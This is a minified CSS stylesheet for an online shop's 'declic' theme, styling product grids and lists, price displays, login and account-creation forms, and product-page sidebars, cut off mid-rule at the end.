.special-badge{color:#fff;background:#EF1313;height:20px;display:block;padding:2px 0 2px 15px;position:absolute;bottom:-10px;width:100%;width:-moz-available;width:-webkit-fill-available;width:fill-available;text-align:left;font-size:14px}body.page-products .page-wrapper.declic .products.grid .item .item-header .product-reviews-summary{margin-bottom:0}body.page-products .page-wrapper.declic .products.grid .item .item-header .product-reviews-summary .rating-summary .rating-result:before{font-size:12px;height:12px;line-height:12px}body.page-products .page-wrapper.declic .products.grid .item .item-header .product-reviews-summary .rating-summary .rating-result>span:before{color:#FFB900;font-size:12px;height:12px;line-height:12px;left:0px}body.page-products .page-wrapper.declic .products.grid .item .item-badge{width:100%;position:absolute;top:5px;left:15px;text-align:left;margin-bottom:10px;height:25px;z-index:10}body.page-products .page-wrapper.declic .products.grid .item .item-badge .text-badge{display:block;font-size:10px;line-height:17px;letter-spacing:1px}body.page-products .page-wrapper.declic .products.grid .item .item-body{background:#EDF3F3;padding:0 0 10px 0;text-align:left;height:150px;overflow:hidden}body.page-products .page-wrapper.declic .products.grid .item .item-body a.product-name{color:#113d67;cursor:pointer;display:block;height:48px;overflow:hidden}body.page-products .page-wrapper.declic .products.grid .item .item-body a.product-name:hover{color:#ff7f00}body.page-products .page-wrapper.declic .products.grid .item .item-body a.product-name h3.item-title{margin:0;font-size:15px;padding:15px 15px 0;font-family:'Barlow-Regular';letter-spacing:normal}body.page-products .page-wrapper.declic .products.grid .item .item-body .price-holder{padding:10px 15px;color:#113d67;font-size:14px}body.page-products .page-wrapper.declic .products.grid .item .item-body .price-holder .item-price{display:block;margin-top:7px;font-weight:bold;font-size:18px}body.page-products .page-wrapper.declic .products.grid .item .item-body .price-holder .item-price .old-price{color:#113d67;font-size:18px;font-weight:normal;text-decoration:line-through;padding-right:5px}body.page-products .page-wrapper.declic .products.grid .item .item-body .price-holder .item-price .old-price .price{font-size:18px}body.page-products .page-wrapper.declic .products.grid .item .item-body .price-holder .item-price .price-label{display:none}body.page-products .page-wrapper.declic .products.grid .item .item-body .price-holder .item-price .price{font-size:22px}body.page-products .page-wrapper.declic .products.grid .item .item-body .product-link{padding-left:5px}body.page-products .page-wrapper.declic .products.grid .item .item-body .product-link a{cursor:pointer;color:#113d67;font-size:14px}body.page-products .page-wrapper.declic .products.grid .item .item-body .product-link a:hover{text-decoration:undeline}body.page-products .page-wrapper.declic .products.list .item{border-bottom:1px solid #dedede;width:100%;overflow:hidden;display:block;position:relative}body.page-products .page-wrapper.declic .products.list .item .product-details{display:flex;align-items:flex-start;justify-content:space-between;padding:15px 8px;font-size:13px;font-family:'Barlow-Regular'}body.page-products .page-wrapper.declic .products.list .item .product-details .item-header{width:30%;position:relative}body.page-products .page-wrapper.declic .products.list .item .product-details .item-header .item-badge{margin:15px 0 10px;position:absolute}body.page-products .page-wrapper.declic .products.list .item .product-details .item-header .item-badge .product-badge{font-size:13px;line-height:25px}body.page-products .page-wrapper.declic .products.list .item .product-details .item-header .img-wrapper .product-img{max-width:290px;max-height:180px}body.page-products .page-wrapper.declic .products.list .item .product-details .item-body{width:30%;display:flex;flex-direction:column;height:160px;justify-content:space-between}body.page-products .page-wrapper.declic .products.list .item .product-details .item-body .special-badge{display:none}body.page-products .page-wrapper.declic .products.list .item .product-details .item-body .product-title{margin-bottom:15px}body.page-products .page-wrapper.declic .products.list .item .product-details .item-body .product-title .item-title{color:#003b57;font-weight:bold;font-size:15px !important;margin-top:5px;margin-bottom:5px}body.page-products .page-wrapper.declic .products.list .item .product-details .item-body .product-title a:hover{text-decoration:none}body.page-products .page-wrapper.declic .products.list .item .product-details .item-body .item-details{font-size:15px;color:#787878;text-align:left;margin:10px 0}body.page-products .page-wrapper.declic .products.list .item .product-details .item-body .item-details ul{padding-left:20px;list-style:disc}body.page-products .page-wrapper.declic .products.list .item .product-details .item-body .item-details ul li{margin-bottom:1rem;letter-spacing:0.5px;line-height:normal}body.page-products .page-wrapper.declic .products.list .item .product-details .item-body .more-details a{color:#f5ba5b;font-size:15px;line-height:20px;font-weight:600;letter-spacing:0.5px}body.page-products .page-wrapper.declic .products.list .item .product-details .item-footer{display:flex;flex-direction:column;align-items:center;position:relative;background:#ececec;border-radius:5px;font-size:14px;line-height:40px;width:30%}body.page-products .page-wrapper.declic .products.list .item .product-details .item-footer .special-badge{color:#fff;background:#EF1313;height:38px;position:relative;top:0px;width:100%;width:-moz-available;width:-webkit-fill-available;width:fill-available;text-align:center;font-size:18px;text-transform:uppercase;letter-spacing:normal}body.page-products .page-wrapper.declic .products.list .item .product-details .item-footer .product-price{width:100%;text-align:center}body.page-products .page-wrapper.declic .products.list .item .product-details .item-footer .product-price span.item-price .old-price{margin-right:7px}body.page-products .page-wrapper.declic .products.list .item .product-details .item-footer .product-price span.item-price .old-price .price{color:#8e8e8e;font-size:14px;font-family:Barlow-Bold;letter-spacing:1.25px;text-decoration:line-through}body.page-products .page-wrapper.declic .products.list .item .product-details .item-footer .product-price span.item-price .old-price .tax-label{color:#8e8e8e;font-size:14px;font-family:Barlow-Bold;letter-spacing:1.25px;text-decoration:line-through}body.page-products .page-wrapper.declic .products.list .item .product-details .item-footer .product-price span{color:#133d67;font-weight:bold;font-size:18px}body.page-products .page-wrapper.declic .products.list .item .product-details .item-footer .product-price span.hors-tax{color:#00b388;font-size:22px;font-family:Barlow-Bold;letter-spacing:1.25px}body.page-products .page-wrapper.declic .products.list .item .product-details .item-footer .product-price span.item-price{display:block;margin-top:-8px}body.page-products .page-wrapper.declic .products.list .item .product-details .item-footer .product-price span.item-price .price,body.page-products .page-wrapper.declic .products.list .item .product-details .item-footer .product-price span.item-price .price-wrapper{color:#00b388;font-size:22px;font-family:Barlow-Bold;letter-spacing:1.25px}body.page-products .page-wrapper.declic .products.list .item .product-details .item-footer .product-price .item-price .price-label{display:none}body.page-products .page-wrapper.declic .products.list .item .product-details .item-footer .product-price .item-price sup{color:#00b388;font-size:22px;top:0;left:5px}body.page-products .page-wrapper.declic .products.list .item .product-details .item-footer .product-link button.btn{background:#f5ba5b;width:195px;text-transform:none;border-radius:2.5px;height:32px;font-weight:600;margin-bottom:20px}body.page-products .page-wrapper.declic .products.list .item .product-details .item-footer .product-link button.btn i{display:none}body.page-products .page-wrapper.declic .category-sidebar-right .sidebar-content-top{background:#ebebeb;margin-bottom:15px;color:#113d67;padding:15px}body.page-products .page-wrapper.declic .category-sidebar-right .sidebar-content-top span.title{color:#00b388 !important}body.page-products .page-wrapper.declic .category-sidebar-right .sidebar-content-top a{color:#113d67}body.page-products .page-wrapper.declic .category-sidebar-right .sidebar-content-top .fa.fa-file-pdf{color:#ebebeb;background:#113d67;border:.175rem solid #113d67}body.page-products .page-wrapper.declic .category-sidebar-right .sidebar-content-bottom{background:#113d67;color:#fff;padding:15px;margin-bottom:15px}body.page-products .page-wrapper.declic .category-sidebar-right .sidebar-content-bottom span.title{color:#fff !important}body.page-products .page-wrapper.declic .category-sidebar-right .sidebar-content-bottom a{color:#fff}body.page-products .page-wrapper.declic .category-sidebar-right .sidebar-content-bottom .fa.fa-file-pdf{color:#113d67;background:#fff;border:.175rem solid #fff}body.page-products .page-wrapper.declic .category-sidebar-right span.title{text-transform:uppercase;margin:0 0 10px;font-size:19px}body.page-products .page-wrapper.declic .category-sidebar-right a{text-decoration:none}body.page-products .page-wrapper.declic .category-sidebar-right ul{list-style:none;padding-left:0;margin-bottom:0}body.page-products .page-wrapper.declic .category-sidebar-right .fa.fa-file-pdf{float:left;font-size:22px;margin:5px 8px 30px 0;padding-left:1px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}@media (min-width:768px),print{body.page-products.page-layout-2columns-left .page-wrapper.declic .column.main,body.page-products.page-layout-3columns .page-wrapper.declic .column.main{width:79.16666667%}body.page-products.page-layout-2columns-left .page-wrapper.declic .column.main.full-width,body.page-products.page-layout-3columns .page-wrapper.declic .column.main.full-width{width:100%;padding-left:0px}body.page-products.page-layout-2columns-left .page-wrapper.declic .column.main.full-width .products .item,body.page-products.page-layout-3columns .page-wrapper.declic .column.main.full-width .products .item{width:calc(24.4%)}body.page-products.page-layout-2columns-left .page-wrapper.declic .column.main.full-width .products .item.item-first,body.page-products.page-layout-3columns .page-wrapper.declic .column.main.full-width .products .item.item-first{width:calc(49%)}}a.tag-button{border:none;padding:0;line-height:36px;display:inline-block;padding-left:5px;padding-right:5px;font-family:Barlow-Regular;font-size:14px;font-weight:bold;min-width:120px;border-radius:15px;color:#133D67;background:#F5BA5B;text-transform:capitalize;margin-bottom:10px;margin-left:5px}a.tag-button:hover,a.tag-button.active{text-decoration:none;background:#133D67;color:#fff}.declic .login-container{display:flex;flex-direction:row;justify-content:center;margin-top:12px}.declic .login-container .form-login{width:630px;border-radius:20px;background:#eef6f6;text-align:center;margin:35px auto}.declic .login-container .form-login .fieldset.login{padding:25px 50px}.declic .login-container .form-login .fieldset>.field{margin:10px 0 30px}.declic .login-container .form-login .fieldset>.field>.control{width:100%;position:relative}.declic .login-container .form-login .fieldset>.field>.control .input-text{font-family:BarlowCondensed-Bold;font-size:18px;height:44px;color:#003c70;background-color:#fff;border:1px solid #0f4a76;padding:8px 16px;border-radius:8px}.declic .login-container .form-login .fieldset>.field>.control .input-text:focus{box-shadow:none}.declic .login-container .form-login .fieldset>.field>.control .input-text::placeholder{color:#004976}.declic .login-container .form-login .fieldset>.field>.control .mage-error{font-size:1.4rem;text-align:left;color:#ac2c29;font-weight:600;font-family:Barlow-Regular}.declic .login-container .form-login .fieldset>.field .label{display:block;text-align:left;font-size:20px;font-weight:normal;line-height:normal;font-family:Barlow-Regular;color:#003c70}.declic .login-container .form-login .fieldset .text{font-family:Barlow-Regular;font-size:16px;color:#004976}.declic .login-container .form-login .fieldset .text.center{text-align:center}.declic .login-container .form-login .fieldset .text.ident span{margin-left:15px}.declic .login-container .form-login .fieldset .text a{color:#004976}.declic .login-container .form-login .fieldset .remember{margin-top:25px;text-align:center}.declic .login-container .form-login .fieldset .actions-toolbar{margin-top:14px;text-align:center}.declic .login-container .form-login .fieldset .actions-toolbar.m10{margin-top:10px}.declic .login-container .form-login .fieldset .actions-toolbar .primary{float:none}.declic .login-container .form-login .fieldset .actions-toolbar .action{background-color:#f5ba5b;border-color:#f5ba5b;margin:0;height:44px;width:225px;font-family:"Barlow-Regular";font-weight:500;font-size:20px;white-space:nowrap;padding:0;color:#fff;box-sizing:border-box;box-shadow:none;border-radius:10px}.declic .login-container .form-login .fieldset .actions-toolbar .action.login{text-transform:uppercase}.declic .login-container .form-login .fieldset .actions-toolbar .action.login:hover{opacity:40%}.declic .login-container .form-login .fieldset .actions-toolbar .action.blue{background-color:#004976;border-color:#004976}.declic .login-container .form-login .fieldset .actions-toolbar button.action{position:relative;overflow:visible}.declic .login-container .form-login .fieldset .actions-toolbar button.action.blue:before,.declic .login-container .form-login .fieldset .actions-toolbar button.action.blue:after{background-color:#004976}.declic .login-container .form-login .fieldset .actions-toolbar button.action.blue:hover{opacity:40%}.declic .login-container .form-login .fieldset .separator{height:34px;margin-bottom:0px}.declic .login-container .form-login .fieldset:after{content:none}.declic .login-container .block.block-customer-login{width:100%}.declic .login-container .block.block-customer-login .field-recaptcha{margin-top:25px;display:flex;justify-content:center}.declic .login-container .block .block-title{border-bottom:0;text-align:center;font-family:Barlow-Bold;color:#003c70;font-size:30px;position:relative;text-transform:none}.declic .block-customer-reset-pwd{display:flex;flex-direction:column;justify-content:center;margin:0 auto;max-width:630px;min-width:unset;font-family:'Barlow-Regular';font-weight:normal;border-radius:20px;background:#eef6f6;padding:20px 40px;align-items:center}.declic .block-customer-reset-pwd .block-title{display:none}.declic .block-customer-reset-pwd .fieldset .field{margin:0 0 10px}.declic .block-customer-reset-pwd .fieldset .field.note{font-size:16px}.declic .block-customer-reset-pwd .fieldset .field.choice label{display:inline}.declic .block-customer-reset-pwd .fieldset .field .input-text{color:#003c70;font-family:Barlow-Regular;font-weight:bold;font-size:13px;height:44px;color:#004976;background-color:#fff;border:1px solid #0f4a76;padding:8px 16px;border-radius:8px}.declic .block-customer-reset-pwd .fieldset .field .label{display:block;text-align:left;font-size:20px;font-weight:normal;line-height:normal;font-family:Barlow-Regular;color:#003c70}.declic .block-customer-reset-pwd .actions-toolbar{text-align:right;margin-bottom:15px}.declic .block-customer-reset-pwd .actions-toolbar .primary{float:right}.declic .block-customer-reset-pwd .actions-toolbar button.action{font-family:Barlow-Regular;font-weight:normal;height:44px;font-size:20px;color:#fff;background:#003c70;box-shadow:none;border:none;border-radius:15px;padding:8px 25px}.declic .block-customer-reset-pwd .actions-toolbar button.action.primary{border:none;background:#f5ba5b}.declic .page-main .page-title-wrapper{display:flex;flex-direction:row;justify-content:center;margin-top:17px}.declic .page-main .page-title-wrapper .page-title{border-bottom:0;text-align:center;font-family:Barlow-Bold;color:#003c70;font-size:30px;position:relative;text-transform:none;padding-bottom:15px}body.customer-account-create .page-wrapper.declic .page-main .page-title-wrapper{display:flex;flex-direction:row;justify-content:center;margin-top:10px}body.customer-account-create .page-wrapper.declic .page-main .page-title-wrapper .page-title{text-align:center;font-family:Barlow-Bold;color:#003c70;font-size:30px;position:relative;text-transform:none;margin-bottom:29px;padding-bottom:15px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main{display:flex;flex-direction:column;align-items:center}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account{width:100%;color:#003c70}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .loading-mask{display:none}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .section-header{font-family:Barlow-Medium;font-size:22px;text-align:center;font-weight:normal;margin:10px 0 20px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset{margin-top:8px;background-color:#ebebeb;padding:30px;margin-bottom:10px;border-radius:16px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .title{font-family:Barlow-Bold;font-size:18px;text-align:center;margin-bottom:10px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .field-recaptcha{width:100%;transform:none}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .field-recaptcha .g-recaptcha>div:first-child{text-align:center;margin:0 auto}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .field-recaptcha .field .control{position:initial}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset>.field{margin-bottom:20px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset>.field.gender .mage-error,body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset>.field.account_type .mage-error{text-align:left;font-family:Barlow-Bold;color:#ac2c29;font-size:14px;letter-spacing:0.17px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset>.field.account_type .control-radio{display:flex;width:100%;justify-content:space-around;align-items:center}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset>.field.account_type .mage-error{text-align:center}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .field.required .label span::after{content:'*';margin-left:5px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .field.vatNr{display:none}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .field .label{font-size:18px;font-family:Barlow-Medium;text-align:left;margin-bottom:5px;display:block}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .field select{border:.5px solid #013b66;height:36px;font-family:Barlow-SemiBold;font-size:16px;color:#003c70;border-radius:4px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .field select:focus{box-shadow:none}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .field.newsletter{margin-bottom:0}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .field.newsletter .inline-radio{display:inline-block;margin-right:0px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .field.newsletter .inline-radio .radio:checked+label,body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .field.newsletter .inline-radio .radio:not(:checked)+label{margin-left:15px;padding-left:36px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .field.newsletter .inline-radio .radio:checked+label:before,body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .field.newsletter .inline-radio .radio:not(:checked)+label:before{width:15px;height:15px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .field.newsletter .inline-radio .radio:not(:checked)+label:before{border:2px solid #033b69}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .field.newsletter .inline-radio .radio:checked+label:before{border:2px solid #00b388}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .field.newsletter .inline-radio .radio:checked+label:after,body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .field.newsletter .inline-radio .radio:not(:checked)+label:after{width:17px;height:17px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control-field-wrapper{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:30px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control-field-wrapper .field{width:100%}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control-field-wrapper .field:first-of-type{margin-right:85px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control-field-wrapper .field-wrapper-child{display:flex;width:100%;justify-content:center;align-items:flex-start}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control-field-wrapper .field-wrapper-child.changeable-section.sm-child{width:50%}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control-field-wrapper .field-wrapper-child.changeable-section.sm-child .field.telephone{margin-right:40px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control-field-wrapper .field-wrapper-child .field:first-of-type{margin-right:30px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .notice{font-family:Barlow-Regular;font-size:20px;display:block;margin-bottom:15px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .radio{margin-left:13px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .radio:after{width:11px;height:11px;border-radius:11px;top:-2px;left:-1px;position:relative;background-color:#fff;content:'';display:inline-block;visibility:visible;border:3px solid #fff}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .radio:checked:after{width:11px;height:11px;border-radius:11px;top:-2px;left:-1px;position:relative;background-color:#003c70;content:'';display:inline-block;visibility:visible;border:3px solid #fff}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control{margin:0 auto;position:relative;z-index:0}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control.captcha-image{margin-top:10px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control.captcha-image::before,body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control.captcha-image::after{border:none;background:none;left:0;right:0}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control.disabled{background-color:#fafafa}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control.disabled:before,body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control.disabled:after{background-color:#fafafa}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control .input-text{font-family:Barlow-SemiBold;font-size:16px;color:#003c70;background-color:#fff;border:.5px solid #013b66;padding:0 5px;line-height:34px;height:34px;border-radius:4px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control .input-text:focus{box-shadow:none}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control .input-text::placeholder{color:#003c70;text-transform:uppercase}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control .input-text.searching{padding-right:24px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control .input-text.mage-error{border:.5px solid #ac2c29;background-image:url("[data-uri]");background-repeat:no-repeat;background-size:15px;background-position:98% 50%}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control .input-text.valid{border:.5px solid #8ab42a;background-image:url("[data-uri]");background-repeat:no-repeat;background-size:15px;background-position:98% 50%}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control .loader{width:28px;height:28px;position:absolute;top:50%;right:-8px;transform:translateY(-50%);display:none}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control .mage-error{text-align:left;font-family:Barlow-Bold;color:#ac2c29;font-size:14px;letter-spacing:0.17px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control .password-strength-meter{margin-top:3px;height:auto;line-height:normal;text-align:left;padding-left:0;display:none}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .container{position:relative}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .container .dropdown{display:none;background-color:#fff;z-index:1;top:36px;left:50%;transform:translateX(-50%);border:1px solid #003c70}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .container .dropdown ul{list-style-type:none;padding-left:0;margin-bottom:0}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .container .dropdown ul>li{text-align:left;font-family:BarlowCondensed-Bold;font-size:13px;color:#003c70;height:36px;line-height:36px;margin-bottom:0}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .container .dropdown ul>li:hover{background-color:#003c70;color:#fff;cursor:pointer}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control-radio{width:100%;margin:auto;font-family:Barlow-Medium;font-size:14px;color:#003c70;text-align:left}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control-radio .group-label{display:block;margin-bottom:5px;font-size:18px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control-radio.center{text-align:center}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .control-info{width:100%;text-align:left;margin:auto}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .elem-info{color:#fff}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .inline-radio{display:inline-block;margin-right:100px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .inline-radio .radio:checked+label,body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .inline-radio .radio:not(:checked)+label{font-size:18px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .inline-radio .radio:checked+label:before,body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .inline-radio .radio:not(:checked)+label:before{width:15px;height:15px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .inline-radio .radio:not(:checked)+label:before{border:2px solid #033b69}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .inline-radio .radio:checked+label:before{border:2px solid #00b388}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .inline-radio .radio:checked+label:after,body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .inline-radio .radio:not(:checked)+label:after{width:17px;height:17px;top:1px;left:1px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .inline-radio .radio.mage-error:checked+label:before,body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset .inline-radio .radio.mage-error:not(:checked)+label:before{border:2px solid #ac2c29}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset.blue{background-color:#003c70}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .fieldset.blue .title{color:#fff}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .from-footer{color:#89a2a0;font-size:27px;font-family:'Barlow-Regular';text-align:center;margin:25px 0}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .from-footer a{text-decoration:underline;color:inherit}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .actions-toolbar{display:flex;margin-top:20px;justify-content:flex-end}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .actions-toolbar .action{background-color:#f5ba5b;border-color:#efefef;height:54px;width:415px;font-family:"Barlow-SemiBold";white-space:nowrap;padding:16px 0;color:#fff;box-sizing:border-box;box-shadow:none;font-size:26px;border-radius:10px;margin:0}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account .actions-toolbar .action.blue{background-color:#003c70;border-color:#003c70}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account button.action{position:relative;overflow:visible}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account button.action.blue:before,body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account button.action.blue:after{background-color:#003c70}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account button.action.blue:hover{opacity:40%}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account button.action.captcha-reload{background-color:#003c70;border-color:#003c70;height:36px;font-family:"BarlowCondensed-Bold";white-space:nowrap;text-transform:uppercase;padding:0;color:#fff;box-sizing:border-box;box-shadow:none;width:150px}body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account button.action.captcha-reload:before,body.customer-account-create .page-wrapper.declic .page-main .columns .column.main .form-create-account button.action.captcha-reload:after{background-color:#003c70}body.catalog-product-view.page-layout-2columns-right .column.main{width:72.16666667%}body.catalog-product-view.page-layout-2columns-right .sidebar-main,body.catalog-product-view.page-layout-2columns-right .sidebar-additional{width:27.83333333%}body.catalog-product-view.page-layout-2columns-right .sidebar-main{padding:0}body.catalog-product-view.page-layout-2columns-right .sidebar-additional{padding-left:1%;padding-right:1%}body.catalog-product-view .page-wrapper.declic .sidebar-main{background:#ebebeb}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-info-price{text-align:center;margin-bottom:0px;padding:0 15px}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-info-price .old-price{color:#CCCBCC;text-decoration:line-through;font-size:2.2rem;margin-right:7px}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-info-price .old-price .price-container.price-final_price span.price{font-size:inherit;color:inherit}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-info-price .price-box{display:inline-block;padding-bottom:0}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-info-price .price-container .price-label{display:none !important}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-info-price .price-container .price-wrapper{display:inherit}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-info-price .price-container.price-final_price span.price{font-weight:bold;font-size:2.5rem;color:#00b388}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-info-price .hors-tax{font-weight:bold;font-size:2.5rem;color:#00b388}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-price-tax-included{text-align:center;color:#CCCBCC;font-size:2.5rem;margin-bottom:15px;padding:0 15px}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-price-tax-included:not(.promo) .old-price{color:#113d67;text-decoration:none;font-size:2rem;font-weight:bold}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-price-tax-included .old-price{color:#CCCBCC;text-decoration:line-through;font-size:1.8rem;margin-right:7px}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-price-tax-included .special-price{color:#113d67;font-size:2.0rem;font-weight:bold}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-price-tax-included .tax-label{margin-left:5px;font-size:2rem}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-special-price-wrapp{color:#fff;background:#EF1313;text-align:center;height:30px;margin-bottom:25px;padding-top:5px}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-special-price-wrapp h3{margin-top:0;font-size:22px}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-changeable-price-wrapp{text-align:center;color:#113d67;padding:15px 15px 0 15px}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-changeable-price-wrapp h3{font-size:2.5rem;margin-top:10px;font-weight:bold}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-changeable-price-wrapp h4{margin:0;font-size:2rem;font-weight:bold;margin-bottom:5px}body.catalog-product-view .page-wrapper.declic .sidebar-main .product-changeable-price-wrapp span.price{font-size:3rem;font-weight:bold;text-decoration:line-through}body.catalog-product-view .page-wrapper.declic .sidebar-main #tier-price-modal,body.catalog-product-view .page-wrapper.declic .sidebar-main #product-tier-price-modal{padding:0 15px}body.catalog-product-view .page-wrapper.declic .sidebar-main #tier-price-modal table#tier-prices,body.catalog-product-view .page-wrapper.declic .sidebar-main #product-tier-price-modal table#tier-prices{background:#fff;color:#113d67;font-size:14px;font-family:Barlow-Regular;margin-bottom:15px}body.catalog-product-view .page-wrapper.declic .sidebar-main #tier-price-modal table#tier-prices tbody,body.catalog-product-view .page-wrapper.declic .sidebar-main #product-tier-price-modal table#tier-prices tbody{font-family:Barlow-ExtraBold}body.catalog-product-view .page-wrapper.declic .sidebar-main #tier-price-modal table#tier-prices 